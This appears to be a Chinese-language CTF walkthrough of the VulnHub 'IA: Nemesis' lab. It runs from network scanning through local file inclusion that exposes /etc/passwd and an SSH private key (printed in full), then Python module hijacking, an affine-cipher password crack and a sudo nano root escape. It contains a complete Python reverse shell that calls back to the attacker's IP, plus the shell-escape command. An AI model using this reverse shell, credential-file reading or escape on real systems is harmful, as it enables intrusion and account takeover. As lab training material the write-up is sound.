靶机描述
靶机地址:https://www.vulnhub.com/entry/ia-nemesis-101,582/
Description
- Difficulty: Intermediate to Hard
- Goal: Get the root shell and read all the 3 flags.
- Information: You need some good encryption and programming skills to root this box. Please solve this challenge by using only the intended way, any unintended way will not be apprecitated.
- If you need any hints, you can contact us on Twitter (@infosecarticles)
This works better with VirtualBox rather than VMware. ## Changelog v1.0.1 - 2020-10-25 v1.0.0 - 2020-10-07
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.7
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ kali arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:74:cd:f9 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.7 08:00:27:f8:ab:3b PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.336 seconds (109.59 hosts/sec). 3 responded
⬢ kali
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ kali nmap -A -sV -T4 -p- 192.168.9.7
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 23:36 CST
Nmap scan report for bogon (192.168.9.7)
Host is up (0.0012s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Home
|_http-server-header: Apache/2.4.38 (Debian)
52845/tcp open http nginx 1.14.2
|_http-title: Ethereal - Free Responsive HTML5 Website Template
|_http-server-header: nginx/1.14.2
52846/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 70:c4:06:3e:3c:0f:28:b3:dc:66:96:30:d7:c8:d5:63 (RSA)
| 256 e3:ca:81:e9:b5:b0:bc:21:61:42:04:3b:85:ca:57:1b (ECDSA)
|_ 256 fd:b8:04:e1:e0:0f:aa:21:e5:79:68:78:1f:05:15:59 (ED25519)
MAC Address: 08:00:27:F8:AB:3B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.24 ms bogon (192.168.9.7)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.09 seconds
⬢ kali
开放了80,52845,52846端口
52846对应ssh
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.7/

页面顶端发现联系方式,也不知道有没有用
+91 848 594 5080
sales@aspiresoftware.in
中间的那段话
A Note From Admin
We are planning to shift our website to a new domain with new and attractive theme ,but currently our clients are facing some issues in web applicaton so as a part of security team you have to find the bug and fix them!!
不找了,看的头疼,扫一下目录: gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.9.7 -x php,html,txt,zip,bak
⬢ kali gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.9.7 -x php,html,txt,zip,bak
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.7
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,zip,bak,php,html
[+] Timeout: 10s
===============================================================
2022/04/30 23:41:47 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 20690]
/img (Status: 301) [Size: 308] [--> http://192.168.9.7/img/]
/contact.php (Status: 200) [Size: 12943]
/about.html (Status: 200) [Size: 22359]
/faq.html (Status: 200) [Size: 17512]
/login.html (Status: 200) [Size: 12352]
/features.html (Status: 200) [Size: 26373]
/registration.html (Status: 200) [Size: 12759]
/portfolio.html (Status: 200) [Size: 20303]
/script (Status: 301) [Size: 311] [--> http://192.168.9.7/script/]
/robots.txt (Status: 200) [Size: 35]
/server-status (Status: 403) [Size: 276]
===============================================================
2022/04/30 23:48:28 Finished
===============================================================
访问:http://192.168.9.7/robots.txt
得到信息
Look for some real vulnerabilites.
意思是寻找一些真正的漏洞
结合管理员那句话,很明显这个站并不是突破口了,应该在另外一个http服务端口
2.2.2 52845端口分析
访问:http://192.168.9.7:52845/

这是一个单页网站,最后有一个Contact Us

随便写点东西发送,我们会收到一条警告消息,提示消息已保存到文件中
既然跟文件有关,那就很有可能是LFI了,
2.3漏洞利用
2.3.1 LFI文件包含漏洞
尝试读取 /etc/passwd
发送后,查看源码发现

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
carlos:x:1000:1000:Carlos,,,:/home/carlos:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
thanos:x:1001:1001:Thanos,,,:/home/thanos:/bin/bash
发现两个用户carlos,thanos
既然读出来了两个不同的用户名
使用相同的方法读取用户 ~/.ssh/id_rsa 的内容
读取home/carlos/.ssh/id_rsa,无回显
读取/home/thanos/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA1H2rDU6AnY2LSnOSLpXxZ7Fb0HPfQQds2SdQzvBH6NNSIuLFsebl
2fAgeirNWD2LHs3C/8jPyy1GRsxFd9U0yF2hO0aRBASSWU+WzLTIeLvaPircn8P1l528cX
HoWvXnzKsZLibrFos6H3krrRJ8Y+U/BI8dPHVEc35j6z79kjZo9ywrCRFigsjnG/YnPfCi
ZwgxwUBHdJxyuugc9PiEMaDVGVL84gVNknR4INOLCCa8kSGoHfuW0+D67pDgtqzRup4io0
PurjeH9183JrSJe5Wa0aL7mz2aeaVRLS9ICCfmLp+Rp3nfGDolATqWpbtfvRUAbplL1R8N
VVyKFPkptQAAA8j/NR2S/zUdkgAAAAdzc2gtcnNhAAABAQDUfasNToCdjYtKc5IulfFnsV
vQc99BB2zZJ1DO8Efo01Ii4sWx5uXZ8CB6Ks1YPYsezcL/yM/LLUZGzEV31TTIXaE7RpEE
BJJZT5bMtMh4u9o+Ktyfw/WXnbxxceha9efMqxkuJusWizofeSutEnxj5T8Ejx08dURzfm
PrPv2SNmj3LCsJEWKCyOcb9ic98KJnCDHBQEd0nHK66Bz0+IQxoNUZUvziBU2SdHgg04sI
JryRIagd+5bT4PrukOC2rNG6niKjQ+6uN4f3XzcmtIl7lZrRovubPZp5pVEtL0gIJ+Yun5
Gned8YOiUBOpalu1+9FQBumUvVHw1VXIoU+Sm1AAAAAwEAAQAAAQEAkBkElYqF59IkAoIr
QNJIGfSJeewKGxRI+V4TC7KgYUBlM+kq/cDCYK/Zpl8+T7e0j1gkA8ePOo5iWQKPnXsFR1
dPTl5FWz8qa8xwTDPQuydREdWJNgLymjXKo/gGBSE7Z20kL0sPI4OZD9zhBIZDuo6s1I+k
2OoBWHz+j3pxBOQKmApkbtwkKSli75xuzYaDt/OMy8/t+ML5ocTXSqJ4p00uH231OLCwKK
Ek5u1mrJQ07SYIK7g1pr1nwru9eMf4lKcT4KKPvPmaNorooYo86QO9bQk61DCjMEdh0uI7
hwUd5welBALIhUU3JFBznj7Xo8WnK0JFOJD2qAJQrFtz4QAAAIBJPdwoMasCzCOdLtkbC+
DPFhHH1cJ/kPUusNMV03xkOk0XjsZ06gwnvWQSTp0bE+zC8YmKCj23bNP/XDBhAogmVTqw
S4a+lO5gJutRT2rFSYBc58NIH3A4/IPKLbqy1+8+WuIce98eHsUliiTpcDwv5JYUkWHjCx
CKtfPIcrW8YAAAAIEA7dSwRfEti3jd/Prm/zfb1sbkwpo6oiLCum3E9fLIi0iWmqUFcTvd
xbh5xOweywAUs/jYpPw3pK3ZIwQC8tGbHKNVDPtXBSk+5qTRZv5FvAZTH9xiQeSGNiPPMi
FWOc1CpeNywEDY/k43wyIQSIeXjR1z8ZxFkf8u/l4poFE2eX0AAACBAOS5ZqSQ9cbv8Rm2
zIUmIQvBvG0cegsKaDx4ZMK0I2J3kLKM+qWbQbSxVWt/NOHMQGfrDD2MIX61fN7JjqL4E0
KzmgYQleQRM3U3RGpynnimPBzd3NmvpVxBFb3wg/U9rIlrGzzUkwQZRtntox6k3jka8oHd
U5RDT6RIBqdYiiaZAAAADnRoYW5vc0BuZW1lc2lzAQIDBA==
-----END OPENSSH PRIVATE KEY-----
将其保存到本地id_rsa文件中,
给他赋予777权限,然后通过在端口 52846 上运行的 ssh 以用户 thanos 身份登录
⬢ IA: Nemesis ssh thanos@192.168.9.7 -p 52846 -i id_rsa
The authenticity of host '[192.168.9.7]:52846 ([192.168.9.7]:52846)' can't be established.
ED25519 key fingerprint is SHA256:qpUJTsXgfwjiUg56pc03eJBEyodVergcoHcQTlON5y0.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.9.7]:52846' (ED25519) to the list of known hosts.
Linux nemesis 4.19.0-11-amd64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 7 18:02:36 2020
thanos@nemesis:~$
2.4权限提升
2.4.1 信息收集
看一下当前目录都有啥
thanos@nemesis:~$ ls -al
total 40
drwxr-xr-x 4 thanos thanos 4096 Oct 25 2020 .
drwxr-xr-x 4 root root 4096 Oct 6 2020 ..
-rw-r--r-- 1 carlos carlos 345 Oct 3 2020 backup.py
-rw------- 1 thanos thanos 72 Oct 25 2020 .bash_history
-rw-r--r-- 1 thanos thanos 220 Oct 6 2020 .bash_logout
-rw-r--r-- 1 thanos thanos 3526 Oct 6 2020 .bashrc
-rw-r--r-- 1 thanos thanos 800 Oct 6 2020 flag1.txt
drwxr-xr-x 3 thanos thanos 4096 Oct 7 2020 .local
-rw-r--r-- 1 thanos thanos 807 Oct 6 2020 .profile
drwxr-xr-x 2 thanos thanos 4096 Oct 7 2020 .ssh
thanos@nemesis:~$ cat flag1.txt
_.-'|
_.-' |
_.-' |
.-'____________|______
| |
| Congratulations for |
| pwning user Thanos |
| |
| _______ |
| |.-----.| |
| ||x . x|| |
| ||_.-._|| |
| `--)-(--` |
| __[=== o]___ |
| |:::::::::::|\ |
| `-=========-`() |
| |
| Flag{LF1_is_R34L} |
| |
| -= Nemesis =- |
`---------------------`
thanos@nemesis:~$
成功拿到flag1,同时发现脚本backup.py,应该是备份用的
先看一下.bash_history文件内容
thanos@nemesis:~$ cat .bash_history
ls
ls -lah
cd carlos/
ls
cd
ls
ls -lah
rm -rf .bash_history
clear
exit
没啥东西,看一下脚本内容
thanos@nemesis:~$ cat backup.py
import os
import zipfile
def zipdir(path, ziph):
for root, dirs, files in os.walk(path):
for file in files:
ziph.write(os.path.join(root, file))
if __name__ == '__main__':
zipf = zipfile.ZipFile('/tmp/website.zip', 'w', zipfile.ZIP_DEFLATED)
zipdir('/var/www/html', zipf)
zipf.close()
thanos@nemesis:~$
创建了 /var/www/html 目录的备份,然后将其保存在/tmp目录中
且这个脚本是以root备份存储的
但是这个脚本是用户carlos才能运行
2.4.2 提权至carlos
接下来就是得提权到carlos用户
再看一下脚本,可以看到它导入了用于创建 zip 文件的 zipfile 模块
我们可以通过在同一目录中创建恶意zipfile.py来劫持此脚本,其内容如下:
import os
import pty
import socket
lhost = "192.168.9.8"
lport = 6666
ZIP_DEFLATED = 0
class ZipFile:
def close(*args):
return
def write(*args):
return
def __init__(self, *args):
return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
靶机上操作如下
thanos@nemesis:~$ vi zipfile.py
thanos@nemesis:~$ mv zipfile.py backup.py
mv: replace 'backup.py', overriding mode 0644 (rw-r--r--)? yes
thanos@nemesis:~$ ls
backup.py flag1.txt
thanos@nemesis:~$ cat backup.py
import os
import pty
import socket
lhost = "192.168.9.3"
lport = 6666
ZIP_DEFLATED = 0
class ZipFile:
def close(*args):
return
def write(*args):
return
def __init__(self, *args):
return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
thanos@nemesis:~$
kali本地监听:nc -lvp 6666
因为这个脚本是计划任务,所以这里需要等一下下
⬢ IA: Nemesis nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.9.3] from bogon [192.168.9.7] 44696
carlos@nemesis:~$
成功弹到carlos用户,查看当前目录有啥
carlos@nemesis:~$ ls -al
ls -al
total 40
drwxr-x--- 3 carlos carlos 4096 Oct 7 2020 .
drwxr-xr-x 4 root root 4096 Oct 6 2020 ..
-rw------- 1 carlos carlos 8 Oct 25 2020 .bash_history
-rw-r--r-- 1 carlos carlos 220 Oct 6 2020 .bash_logout
-rw-r--r-- 1 carlos carlos 3526 Oct 6 2020 .bashrc
-rw-r--r-- 1 carlos carlos 886 Oct 5 2020 encrypt.py
-rw-r--r-- 1 carlos carlos 801 Oct 7 2020 flag2.txt
drwxr-xr-x 3 carlos carlos 4096 Oct 7 2020 .local
-rw-r--r-- 1 carlos carlos 807 Oct 6 2020 .profile
-rw-r--r-- 1 carlos carlos 279 Oct 7 2020 root.txt
carlos@nemesis:~$ cat flag2.txt
cat flag2.txt
_.-'|
_.-' |
_.-' |
.-'____________|______
| |
| Congratulations for |
| pwning user Carlos |
| |
| _______ |
| |.-----.| |
| ||x . x|| |
| ||_.-._|| |
| `--)-(--` |
| __[=== o]___ |
| |:::::::::::|\ |
| `-=========-`() |
| |
| Flag{PYTHON_is_FUN} |
| |
| -= Nemesis =- |
`---------------------`
carlos@nemesis:~$
成功拿到flag2
同时还有另外两个文件root.txt以及encrypt.py
之前的靶机root.txt都是最终的flag,先查看一下内容
carlos@nemesis:~$ cat root.txt
cat root.txt
The password for user Carlos has been encrypted using some algorithm and the code used to encrpyt the password is stored in "encrypt.py". You need to find your way to hack the encryption algorithm and get the password. The password format is "************FUN********"
Good Luck!
carlos@nemesis:~$
单纯的一个提示
再查看一下encrypt.py内容
carlos@nemesis:~$ cat encrypt.py
cat encrypt.py
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
def modinv(a, m):
gcd, x, y = egcd(a, m)
if gcd != 1:
return None
else:
return x % m
def affine_encrypt(text, key):
return ''.join([ chr((( key[0]*(ord(t) - ord('A')) + key[1] ) % 26)
+ ord('A')) for t in text.upper().replace(' ', '') ])
def affine_decrypt(cipher, key):
return ''.join([ chr((( modinv(key[0], 26)*(ord(c) - ord('A') - key[1]))
% 26) + ord('A')) for c in cipher ])
def main():
text = 'REDACTED'
affine_encrypted_text="FAJSRWOXLAXDQZAWNDDVLSU"
key = [REDACTED,REDACTED]
print('Decrypted Text: {}'.format
( affine_decrypt(affine_encrypted_text, key) ))
if __name__ == '__main__':
main()
carlos@nemesis:~$
这个应该就是加密carlos用户密码的脚本了
会发现密码使用仿射密码加密,并且我们在 main 函数中有加密文本。
要解密密码,我们需要一个密钥对。我们知道密码中包含“FUN”一词。我们可以使用以下脚本来获取密钥对:
import sys
def affine_encrypt(text, key):
return ''.join([ chr((( key[0]*(ord(t) - ord('A')) + key[1] ) % 26)
+ ord('A')) for t in text.upper().replace(' ', '') ])
if __name__ == '__main__':
affine_text="FUN"
for key0 in range(65, 91):
for key1 in range(65, 91):
encrypt_text = affine_encrypt(affine_text, [key0, key1])
if encrypt_text == "QZA":
print(key0,key1)
sys.exit(0)
运行后得到
⬢ IA: Nemesis python decode.py
89 65
⬢ IA: Nemesis
现在我们有了密钥对,我们可以创建一个脚本来解密密码
def affine_decrypt(cipher):
text = []
for t in cipher:
b = ord(t) - ord('A')
for x in range(0, 26):
result = (65 + x*89 - b) % 26
if result == 0:
text.append(chr(x + ord('A')))
break
print(''.join(text))
if __name__ == '__main__':
affine_encrypted_text = "FAJSRWOXLAXDQZAWNDDVLSU"
affine_decrypt(affine_encrypted_text)
运行后得到
⬢ IA: Nemesis python decode2.py
ENCRYPTIONISFUNPASSWORD
⬢ IA: Nemesis
用密码切换至用户 carlos
2.4.3 sudo提权
接下来我使用sudo -l命令,发现用户carlos可以以root身份执行/bin/nano /opt/priv
carlos@nemesis:~$ su carlos
su carlos
Password: ENCRYPTIONISFUNPASSWORD
carlos@nemesis:~$ sudo -l
sudo -l
[sudo] password for carlos: ENCRYPTIONISFUNPASSWORD
Matching Defaults entries for carlos on nemesis:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User carlos may run the following commands on nemesis:
(root) /bin/nano /opt/priv
carlos@nemesis:~$
去https://gtfobins.github.io查找一下利用方法

这里的步骤应该就是
sudo /bin/nano /opt/priv
Ctrl + R
Ctrl + X
reset; sh 1>&0 2>&0
首先运行sudo /bin/nano /opt/priv
carlos@nemesis:~$ sudo /bin/nano /opt/priv
sudo /bin/nano /opt/priv
Error opening terminal: unknown.
发现报错
解决办法
在调用的报错程序前,先设置环境变量:export TERM=xterm
之后就是比较简单了,拿到权限后,去root目录下找到root.txt
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
root@nemesis:/home/carlos$ export TERM=xterm
root@nemesis:/home/carlos$ cd root
root@nemesis:~$ ls
root.txt
root@nemesis:~$ cat root.txt
,----------------, ,---------,
,-----------------------, ," ,"|
," ,"| ," ," |
+-----------------------+ | ," ," |
| .-----------------. | | +---------+ |
| | | | | | -==----'| |
| | I LOVE Linux! | | | | | |
| | | | |/----|`---= | |
| | root@nemesis:~# | | | ,/|==== ooo | ;
| | | | | // |(((( [33]| ,"
| `-----------------' |," .;'| |(((( | ,"
+-----------------------+ ;; | | |,"
/_)______________(_/ //' | +---------+
___________________________/___ `,
/ oooooooooooooooo .o. oooo /, \,"-----------
/ ==ooooooooooooooo==.o. ooo= // ,`\--{)B ,"
/_==__==========__==_ooo__ooo=_/' /___________,"
`-----------------------------'
FLAG{CTFs_ARE_AW3S0M3}
Congratulations for getting root on Nemesis! We hope you enjoyed this CTF!
Share this Flag on Twitter (@infosecarticles). Cheers!
Follow our blog at https://www.infosecarticles.com
Made by CyberBot and 0xMadhav!
总结
本靶机通过信息收集找到漏洞点,通过LFI得到用户信息后去读取id_rsa,登录用户后,得到提示需提权至另一用户,最后通过nano提权
- 信息收集
- gobuster
- LFI文件包含漏洞
- sudo提权—nano提权
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)